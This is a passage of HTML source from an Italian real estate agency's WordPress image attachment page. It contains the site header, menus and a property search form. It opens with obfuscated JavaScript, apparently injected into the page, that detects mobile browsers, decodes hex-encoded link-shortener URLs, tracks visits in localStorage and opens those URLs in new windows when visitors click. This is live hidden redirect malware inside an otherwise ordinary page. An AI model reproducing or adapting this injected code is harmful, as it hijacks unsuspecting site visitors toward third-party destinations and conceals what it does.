_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x52\x44\x6e\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x70\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-6126 attachmentid-6126 attachment-jpeg wp-custom-logo wp-embed-responsive chrome no-sidebar site-style-wide wpb-js-composer js-comp-ver-6.0.3 vc_responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<!-- Open Wrapper -->
	<div id="site-wrapper" class="site-wrapper">
		<header id="site-header" class="g5core-site-header header-style-layout-02 header-layout-boxed header-sticky header-sticky-simple" data-layout="layout-02" data-responsive-breakpoint="1199">
					<div class="g5core-header-desktop-wrapper sticky-area">
	<div class="container">
		<div class="g5core-header-inner">
			<div class="g5core-site-branding">
			<a href="https://www.ilportaleimmobiliare.it/" title="Il Portale Immobiliare-Agenzia Immobiliare &#8211; case vendita o affitto a Cagliari e hinterland &#8211; Sardegna">
			<img class="site-logo has-sticky" src="https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/portale-immobiliare-logo.png" alt="Il Portale Immobiliare-Agenzia Immobiliare &#8211; case vendita o affitto a Cagliari e hinterland &#8211; Sardegna">
							<img class="site-logo site-logo-sticky" src="https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/portale-immobiliare-logo.png" alt="Il Portale Immobiliare-Agenzia Immobiliare &#8211; case vendita o affitto a Cagliari e hinterland &#8211; Sardegna">
					</a>
	</div>			<nav class="g5core-primary-menu site-menu content-fill content-center" data-xmenu-container-width="940">
			<ul id="main-menu" class="main-menu menu-horizontal x-nav-menu"><li id="menu-item-5213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5213" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/"><span class='x-menu-link-text'>Home</span></a></li>
<li id="menu-item-7734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7734" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/agenzia/"><span class='x-menu-link-text'>Agenzia</span></a></li>
<li id="menu-item-7735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7735" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/cerca-immobile/"><span class='x-menu-link-text'>Cerca Immobile</span></a></li>
<li id="menu-item-5247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5247" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/contact-us-01/"><span class='x-menu-link-text'>Contattaci</span></a></li>
</ul>	</nav>			<div class="g5core-header-customize g5core-header-customize-after_menu">
	<div class="g5core-header-customize-inner">
								<div class="g5core-header-customize-item g5core-hc-button-add-listing">
				<a href="https://www.ilportaleimmobiliare.it/?page_id=105" class="btn btn-outline btn-listing"
   title="Add Listing">
    <span>Add listing</span>
    <i class="far fa-home"></i>
</a>			</div>
			</div>
</div>		</div>
	</div>
</div></header><header id="site-mobile-header" class="g5core-mobile-header header-style-layout-02 header-sticky header-sticky-smart" data-sticky="smart">
		<div class="g5core-mobile-header-wrapper sticky-area">
	<div class="container">
		<div class="g5core-mobile-header-inner content-fill">
			<div class="g5core-site-branding">
			<a href="https://www.ilportaleimmobiliare.it/" title="Il Portale Immobiliare-Agenzia Immobiliare &#8211; case vendita o affitto a Cagliari e hinterland &#8211; Sardegna">
			<img class="site-logo has-sticky" src="https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/portale-immobiliare-logo.png" alt="Il Portale Immobiliare-Agenzia Immobiliare &#8211; case vendita o affitto a Cagliari e hinterland &#8211; Sardegna">
							<img class="site-logo site-logo-sticky" src="https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/portale-immobiliare-logo.png" alt="Il Portale Immobiliare-Agenzia Immobiliare &#8211; case vendita o affitto a Cagliari e hinterland &#8211; Sardegna">
					</a>
	</div>			<div class="content-right content-fill">
				<div class="g5core-header-customize g5core-header-customize-header_mobile no-items">
	<div class="g5core-header-customize-inner">
			</div>
</div>				<div data-off-canvas-target="#g5core_menu_mobile" class="menu-mobile-toggle">
	<div class="toggle-icon"><span></span></div>
</div>			</div>
		</div>
	</div>
</div>	</header><div id="g5ere__advanced_search_header_mobile" class="g5ere__advanced-search-header">
	<div class="g5ere__ash-sticky-area">
		<div class="container">
			<div class="g5ere__ash-inner">
				<div data-prefix="g5ere__sf-696debef01d20" class="g5ere__search-form g5ere__search-form-mobile">
	<form method="get" autocomplete="off" action="https://www.ilportaleimmobiliare.it/property/">
		<div class="g5ere__sf-top form-inline">
			<div class="form-group g5ere__search-field g5ere__sf-keyword g5ere__sf-auto-complete">
	<div class="input-group w-100">
		<div class="input-group-prepend">
			<a class="input-group-text g5ere__sf-icon-advanced" href="#g5ere__sf-696debef01d20_bottom" data-toggle="collapse"><i class="fal fa-cog"></i></a>
		</div>
		<input id="g5ere__sf-696debef01d20_keyword" class="form-control" value="" name="keyword" type="text" placeholder="Enter Keyword...">
		<div class="input-group-append">
			<button class="input-group-text g5ere__sf-icon-submit"><i class="fal fa-search"></i></button>
		</div>
		<div class="g5ere__sf-auto-complete-result dropdown-menu"></div>
	</div>
</div>

		</div>
					<div id="g5ere__sf-696debef01d20_bottom" class="g5ere__sf-bottom-wrap collapse">
				<div class="g5ere__sf-bottom">
					<div class="g5ere__sf-bottom-inner row">
						<div class="form-group g5ere__search-field g5ere__sf-type col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696debef01d20_type">Type</label>
	<select id="g5ere__sf-696debef01d20_type" name="type" class="form-control selectpicker" data-live-search="true">
		<option value=''  selected='selected'>
			All Types		</option>
		<option value="commerciale">Commerciale</option><option value="posto-auto">Posto Auto</option><option value="residenziale">Residenziale</option><option value="attico">&#8212;Attico</option><option value="bivano">&#8212;Bivano</option><option value="monovano">&#8212;Monovano</option><option value="pentavano">&#8212;Pentavano</option><option value="quadrivano">&#8212;Quadrivano</option><option value="trivano">&#8212;Trivano</option><option value="villa">&#8212;Villa</option><option value="terreni">Terreni</option><option value="ufficio">Ufficio</option>	</select>
</div>
<div class="form-group g5ere__search-field g5ere__sf-bedroom col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696debef01d20_bedrooms">Bedrooms</label>
	<select id="g5ere__sf-696debef01d20_bedrooms" name="bedrooms" class="form-control selectpicker" data-live-search="true">
		<option value=''  selected='selected'>
			Bedrooms		</option>
						<option value="1" >
					1				</option>
								<option value="2" >
					2				</option>
								<option value="3" >
					3				</option>
								<option value="4" >
					4				</option>
								<option value="5" >
					5				</option>
								<option value="6" >
					6				</option>
								<option value="7" >
					7				</option>
								<option value="8" >
					8				</option>
								<option value="9" >
					9				</option>
								<option value="10" >
					10				</option>
					</select>
</div>
<div class="form-group g5ere__search-field g5ere__sf-bathroom col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696debef01d20_bathrooms">Bathrooms</label>
	<select id="g5ere__sf-696debef01d20_bathrooms" name="bathrooms" class="form-control selectpicker" data-live-search="true">
		<option value=''  selected='selected'>
			Bathrooms		</option>
						<option value="1" >
					1				</option>
								<option value="2" >
					2				</option>
								<option value="3" >
					3				</option>
								<option value="4" >
					4				</option>
								<option value="5" >
					5				</option>
								<option value="6" >
					6				</option>
								<option value="7" >
					7				</option>
								<option value="8" >
					8				</option>
								<option value="9" >
					9				</option>
								<option value="10" >
					10				</option>
					</select>
</div>
<div class="form-group g5ere__search-field g5ere__sf-status col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696debef01d20_status">Status</label>
	<select id="g5ere__sf-696debef01d20_status" name="status" class="form-control selectpicker" data-live-search="true">
		<option value=''  selected='selected'>
			All Status		</option>
		<option value="affitto">Affitto</option><option value="vendita">Vendita</option>	</select>
</div>
<div class="form-group g5ere__search-field g5ere__sf-country col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696debef01d20_country">Countries</label>
	<select id="g5ere__sf-696debef01d20_country" data-toggle="g5ere__select_location_filter" data-hide-disabled="true" data-target=".g5ere__sf-state" name="country" class="form-control selectpicker" data-live-search="true">
		<option value=''  selected='selected'>
			All Countries		</option>
		<option value="IT" >Italy</option>	</select>
</div>
<div class="form-group g5ere__search-field g5ere__sf-city col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696debef01d20_city">City</label>
	<select id="g5ere__sf-696debef01d20_city" data-toggle="g5ere__select_location_filter" data-hide-disabled="true" data-target=".g5ere__sf-neighborhood" name="city" class="form-control selectpicker" data-live-search="true">
		<option value=''  selected='selected'>
			All Cities		</option>
		<option data-belong="" data-subtext="" value="alghero"> Alghero</option><option data-belong="" data-subtext="" value="cagliari"> Cagliari</option><option data-belong="" data-subtext="" value="decimomannu"> Decimomannu</option><option data-belong="" data-subtext="" value="pirri"> Pirri</option><option data-belong="" data-subtext="" value="quartello"> Quartello</option><option data-belong="" data-subtext="" value="quartu-santelena"> Quartu Sant'Elena</option><option data-belong="" data-subtext="" value="quartucciu"> Quartucciu</option><option data-belong="" data-subtext="" value="selargius"> Selargius</option><option data-belong="" data-subtext="" value="sinnai"> Sinnai</option><option data-belong="" data-subtext="" value="torre-del-pozzo"> Torre del Pozzo</option>	</select>
</div>
<div class="form-group g5ere__search-field g5ere__sf-neighborhood col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696debef01d20neighborhood">Neighborhoods</label>
	<select id="g5ere__sf-696debef01d20neighborhood" name="neighborhood" class="form-control selectpicker" data-live-search="true">
		<option value=''  selected='selected'>
			All Neighborhoods		</option>
		<option data-belong="" data-subtext="" value="sardegna"> Sardegna</option>	</select>
</div>
<div class="form-group g5ere__search-field g5ere__sf-identity col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696debef01d20_identity">Property ID</label>
	<input id="g5ere__sf-696debef01d20_identity" class="form-control" value="" name="property_identity" type="text" placeholder="Property ID">
</div>

					</div>
					<div class="g5ere__sf-bottom-slider row">
						<div class="form-group g5ere__search-field g5ere__sf-price-range col col-md-6 col-12">
	<div class="g5ere__range-slider-wrap" data-toggle="g5ere__range-slider" data-options="{&quot;min&quot;:200,&quot;max&quot;:2500000,&quot;values&quot;:[200,2500000]}">
		<div class="g5ere__rs-text">
			<input type="hidden" name="min-price" class="g5ere__rsi-min g5ere__rs-input" value="">
			<input type="hidden" name="max-price" class="g5ere__rsi-max g5ere__rs-input" value="">
			<span class="g5ere__rs-title">Price Range:</span> from <span class="g5ere__rst-min">200€</span> to <span class="g5ere__rst-max">2.500.000€</span>
		</div>
		<div class="g5ere__rs-slider-wrap">
			<div class="g5ere__rs-slider"></div>
		</div>
	</div>
</div>
					</div>
					<div class="g5ere__features-list-wrap">
	<a class="g5ere__btn-features-list" data-toggle="collapse" href="#g5ere__sf-696debef01d20_features_list">
		<i class="fal fa-plus-square"></i> Other Features	</a><!-- btn-features-list -->
	<div id="g5ere__sf-696debef01d20_features_list" class="collapse">
		<div class="g5ere__features-list row">
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696debef01d20aria-condizionata"
					       class="custom-control-input" value="aria-condizionata">
								<label class="custom-control-label" for="g5ere__sf-696debef01d20aria-condizionata">Aria condizionata</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696debef01d20riscaldamento-autonomo"
					       class="custom-control-input" value="riscaldamento-autonomo">
								<label class="custom-control-label" for="g5ere__sf-696debef01d20riscaldamento-autonomo">Riscaldamento autonomo</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696debef01d20garage"
					       class="custom-control-input" value="garage">
								<label class="custom-control-label" for="g5ere__sf-696debef01d20garage">Garage</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696debef01d20posto-auto"
					       class="custom-control-input" value="posto-auto">
								<label class="custom-control-label" for="g5ere__sf-696debef01d20posto-auto">Posto auto</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696debef01d20piscina"
					       class="custom-control-input" value="piscina">
								<label class="custom-control-label" for="g5ere__sf-696debef01d20piscina">Piscina</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696debef01d20veranda"
					       class="custom-control-input" value="veranda">
								<label class="custom-control-label" for="g5ere__sf-696debef01d20veranda">Veranda</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696debef01d20cantina"
					       class="custom-control-input" value="cantina">
								<label class="custom-control-label" for="g5ere__sf-696debef01d20cantina">Cantina</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696debef01d20riserva-idrica"
					       class="custom-control-input" value="riserva-idrica">
								<label class="custom-control-label" for="g5ere__sf-696debef01d20riserva-idrica">Riserva Idrica</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696debef01d20impianto-solare-termico"
					       class="custom-control-input" value="impianto-solare-termico">
								<label class="custom-control-label" for="g5ere__sf-696debef01d20impianto-solare-termico">Impianto solare termico</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696debef01d20panorama"
					       class="custom-control-input" value="panorama">
								<label class="custom-control-label" for="g5ere__sf-696debef01d20panorama">Panorama</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696debef01d20lavanderia"
					       class="custom-control-input" value="lavanderia">
								<label class="custom-control-label" for="g5ere__sf-696debef01d20lavanderia">Lavanderia</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696debef01d20prossimita-bus-metro"
					       class="custom-control-input" value="prossimita-bus-metro">
								<label class="custom-control-label" for="g5ere__sf-696debef01d20prossimita-bus-metro">Prossimità Bus/Metro</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696debef01d20terreno-agricolo"
					       class="custom-control-input" value="terreno-agricolo">
								<label class="custom-control-label" for="g5ere__sf-696debef01d20terreno-agricolo">Terreno agricolo</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696debef01d20mansarda"
					       class="custom-control-input" value="mansarda">
								<label class="custom-control-label" for="g5ere__sf-696debef01d20mansarda">Mansarda</label>
			</div>
		</div>
	</div>	</div><!-- collapse -->
</div><!-- features-list-wrap --><div class="form-group g5ere__search-field g5ere__sf-submit-button">
	<button class="btn btn-block g5ere__sf-btn-submit">Search</button>
</div>
				</div>
			</div>
				<input type="hidden" name="post_type" value="property">
		<input type="hidden" name="s" value="">
			</form>
</div>
			</div>
		</div>
	</div>
</div>
        
		<div id="wrapper_content" class="wrapper-content clearfix">
			<div class="g5core-page-title g5core-page-title-default">
							<div class="container">
			<div class="page-title-inner">
				<div class="page-title-content">
											<p class="page-main-title">DSC_4724-681&#215;1024</p>
														</div>
                <ul class="g5core-breadcrumbs"><li><a href="https://www.ilportaleimmobiliare.it"><span>Home</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/"><span>Quartello - Trivano con Box Auto ***NO PROVVIGIONE***</span></a></li><li class="breadcrumb-sep">/</li><li class="breadcrumb-leaf">DSC_4724-681&#215;1024</li></ul>			</div>
		</div>
	</div>
<!-- Primary Content Wrapper -->
